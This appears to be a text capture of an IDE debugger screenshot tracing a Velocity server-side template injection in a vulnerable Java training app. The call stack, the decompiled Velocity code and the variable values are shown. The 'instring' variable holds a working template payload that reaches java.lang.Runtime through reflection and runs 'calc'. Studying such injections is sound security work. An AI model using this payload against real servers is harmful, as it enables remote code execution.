 ASTReference.class SSTI.java Velocity.class StringReader.class ClassUtils.class ASTText.class InternalContextAdapterImpl.class InternalContextBase.class
Decompiled .class file, bytecode version: 48.0 (Java 1.4)
54 RuntimeSingleton.setConfiguration(configuration);
55 }
56
57 public static Object getProperty(String key) { return RuntimeSingleton.getProperty(key); }
60
61 public static boolean evaluate(Context context, Writer out, String logTag, String instring) throws ParseErrorException, MethodInvocationException, ResourceNo
62 return RuntimeSingleton.getRuntimeServices().evaluate(context, out, logTag, instring); context: VelocityContext@9881 out: "" logTag: "test" instring:
63 }
64
65 /** @deprecated */
66 @ public static boolean evaluate(Context context, Writer writer, String logTag, InputStream instream) throws ParseErrorException, MethodInvocationException, Re
67 BufferedReader br = null;
Velocity › evaluate()
ug: Application
Debugger Console Endpoints
Frames Variables
"http-nio-8080-exec...roup "main": RUNNING
evaluate:180, Velocity (org.apache.velocity.app)
velocity:37, SSTI (org.joychou.controller)
invoke0:-1, NativeMethodAccessorImpl (jdk.internal.reflect)
invoke:62, NativeMethodAccessorImpl (jdk.internal.reflect)
static members of Velocity
context = {VelocityContext@9881}
out = {StringWriter@9882} ""
logTag = "test"
instring = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"